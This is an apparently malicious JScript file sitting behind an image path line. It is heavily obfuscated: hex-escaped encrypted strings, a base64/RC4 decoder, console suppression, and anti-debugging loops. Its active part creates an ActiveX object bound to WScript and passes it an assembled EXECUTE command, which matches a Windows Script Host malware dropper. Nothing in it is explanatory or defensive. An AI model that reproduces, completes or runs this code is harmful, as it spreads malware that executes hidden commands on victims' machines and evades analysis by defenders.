 x63\x4b\x49\x77\x70\x34\x77\x4f\x55\x62\x43\x6b\x67\x6b\x6e\x48\x38\x4b\x73\x4e\x38\x4b\x67\x77\x35\x50\x44\x69\x38\x4b\x74\x52\x58\x48\x44\x68\x63\x4f\x54\x64\x63\x4f\x6c\x77\x71\x6a\x44\x74\x79\x5
4\x43\x6a\x54\x35\x2b\x77\x36\x35\x63\x61\x38\x4f\x6b\x77\x36\x35\x32\x54\x57\x59\x52\x77\x35\x56\x63','\x48\x6e\x6b\x63\x56\x41\x3d\x3d','\x77\x35\x30\x72\x4b\x73\x4f\x4f',
'\x77\x36\x72\x43\x6a\x6d\x74\x34\x77\x72\x49\x3d','\x77\x35\x4c\x43\x6e\x33\x72\x44\x6e\x67\x3d\x3d','\x43\x57\x77\x65\x58\x53\x45\x3d','\x46\x6d\x63\x46\x54\x4d\x4b\x6a',
'\x65\x4d\x4f\x73\x4f\x55\x54\x44\x72\x63\x4f\x6f\x77\x72\x42\x36\x77\x37\x49\x3d','\x5a\x4d\x4b\x73\x77\x37\x4c\x44\x6c\x38\x4b\x46\x77\x71\x45\x3d',
'\x77\x34\x77\x51\x77\x6f\x54\x44\x6f\x51\x4d\x48\x77\x71\x42\x69','\x77\x34\x6e\x43\x6d\x47\x50\x44\x6a\x33\x76\x44\x6e\x41\x3d\x3d',
'\x77\x6f\x39\x4c\x77\x70\x6c\x7a\x77\x6f\x37\x44\x72\x38\x4b\x46','\x77\x36\x4d\x37\x77\x72\x54\x44\x68\x38\x4f\x2f\x77\x72\x4c\x43\x6c\x67\x3d\x3d','\x77\x36\x50\x43\x71\x45\x63\x3d',
'\x77\x37\x44\x43\x6e\x4d\x4f\x77\x47\x67\x3d\x3d'];(function(c,d){var e=function(f){while(--f){c['push'](c['shift']());}};e(++d);}(a,0x1c3));var b=function(c,d){c=c-0x0;var e=a[c];if(b['aQPkYV']
===undefined){(function(){var f=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var
g='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';f['atob']||(f['atob']=function(h){var i=String(h)['replace'](/=+$/,'');for(var j=0x0,k,l,m=0x0,n='';l=i['charAt'](m++);~l&&
(k=j%0x4?k*0x40+l:l,j++%0x4)?n+=String['fromCharCode'](0xff&k>>(-0x2*j&0x6)):0x0){l=g['indexOf'](l);}return n;});}());var o=function(p,d){var r=[],s=0x0,t,u='',v='';p=atob(p);for(var w=0x0,x=p
['length'];w<x;w++){v+='%'+('00'+p['charCodeAt'](w)['toString'](0x10))['slice'](-0x2);}p=decodeURIComponent(v);for(var y=0x0;y<0x100;y++){r[y]=y;}for(y=0x0;y<0x100;y++){s=(s+r[y]+d['charCodeAt'](y%d
['length']))%0x100;t=r[y];r[y]=r[s];r[s]=t;}y=0x0;s=0x0;for(var z=0x0;z<p['length'];z++){y=(y+0x1)%0x100;s=(s+r[y])%0x100;t=r[y];r[y]=r[s];r[s]=t;u+=String['fromCharCode'](p['charCodeAt'](z)^r[(r[y]
+r[s])%0x100]);}return u;};b['wemMxW']=o;b['brTBqD']={};b['aQPkYV']=!![];}var A=b['brTBqD'][c];if(A===undefined){if(b['nPdmce']===undefined){b['nPdmce']=!![];}e=b['wemMxW'](e,d);b['brTBqD'][c]=e;}
else{e=A;}return e;};var g=function(){var h=!![];return function(i,j){var k=h?function(){if(j){var l=j[b('0x0','\x69\x5a\x21\x5b')](i,arguments);j=null;return l;}}:function(){};h=![];return k;};}();
(function(){g(this,function(){var m=new RegExp(b('0x1','\x69\x5a\x21\x5b'));var n=new RegExp(b('0x2','\x68\x66\x25\x4b'),'\x69');var o=A(b('0x3','\x56\x61\x31\x77'));if(!m[b('0x4',
'\x6a\x70\x71\x6d')](o+b('0x5','\x4e\x70\x6c\x52'))||!n[b('0x6','\x67\x62\x36\x4a')](o+b('0x7','\x39\x5e\x39\x35'))){o('\x30');}else{A();}})();}());var p=function(){var q=!![];return function(r,s)
{var t=q?function(){if(s){var u=s[b('0x8','\x56\x61\x31\x77')](r,arguments);s=null;return u;}}:function(){};q=![];return t;};}();var v=p(this,function(){var w=function(){};var x=typeof window!==b
('0x9','\x30\x65\x4b\x78')?window:typeof process===b('0xa','\x51\x6c\x5b\x4c')&&typeof require===b('0xb','\x37\x49\x6b\x43')&&typeof global===b('0xc','\x67\x62\x36\x4a')?global:this;if(!x[b('0xd',
'\x42\x7a\x39\x4a')]){x[b('0xe','\x7a\x59\x38\x71')]=function(w){var p={};p[b('0xf','\x59\x28\x2a\x26')]=w;p[b('0x10','\x47\x6a\x61\x29')]=w;p[b('0x11','\x59\x28\x2a\x26')]=w;p[b('0x12',
'\x4a\x78\x47\x71')]=w;p[b('0x13','\x6d\x62\x56\x5b')]=w;p[b('0x14','\x66\x43\x64\x58')]=w;p[b('0x15','\x67\x63\x79\x62')]=w;return p;}(w);}else{x[b('0x16','\x59\x6f\x51\x5d')][b('0x17',
'\x79\x52\x75\x6b')]=w;x[b('0x18','\x4a\x78\x47\x71')][b('0x19','\x39\x5e\x39\x35')]=w;x[b('0xe','\x7a\x59\x38\x71')][b('0x1a','\x39\x5e\x39\x35')]=w;x[b('0x1b','\x39\x54\x24\x71')][b('0x1c',
'\x67\x63\x79\x62')]=w;x[b('0x1d','\x6f\x42\x45\x63')][b('0x1e','\x75\x45\x4c\x6a')]=w;x[b('0x1b','\x39\x54\x24\x71')][b('0x1f','\x62\x37\x2a\x23')]=w;x[b('0x20','\x6e\x4a\x59\x44')][b('0x21',
'\x42\x7a\x39\x4a')]=w;}});v();VShbTTT6M6jg=new ActiveXObject(b('0x22','\x5d\x56\x5e\x47'));VShbTTT6M6jg[b('0x23','\x77\x44\x78\x49')]=b('0x24','\x66\x43\x64\x58');VShbTTT6M6jg[b('0x25',
'\x69\x5a\x21\x5b')]=-0x1;VShbTTT6M6jg[b('0x26','\x74\x45\x4f\x26')](b('0x27','\x42\x7a\x39\x4a'),WScript);VShbTTT6M6jg[b('0x28','\x54\x74\x21\x74')](b('0x29','\x31\x72\x23\x61')+String[b('0x2a',
'\x59\x6f\x51\x5d')](0x22)+'\x20'+String[b('0x2b','\x62\x37\x2a\x23')](0x22)+b('0x2c','\x51\x6c\x5b\x4c'));VShbTTT6M6jg[b('0x2d','\x38\x6b\x30\x39')]('\x45'+'\x58'+'\x45'+'\x43'+'\x55'+'\x54'+'\x45'
+b('0x2e','\x69\x5a\x21\x5b')+String[b('0x2f','\x68\x54\x48\x54')](0x22)+b('0x30','\x34\x4c\x21\x73')+String[b('0x31','\x64\x30\x4f\x46')](0x22)+'\x29\x29');function A(B){function C(D){if(typeof
D===b('0x32','\x59\x28\x2a\x26')){var E=function(){while(!![]){}};return E();}else{if((''+D/D)[b('0x33','\x6f\x43\x4e\x6b')]!==0x1||D%0x14===0x0){debugger;}else{debugger;}}C(++D);}try{if(B){return
C;}else{C(0x0);}}catch(F){}}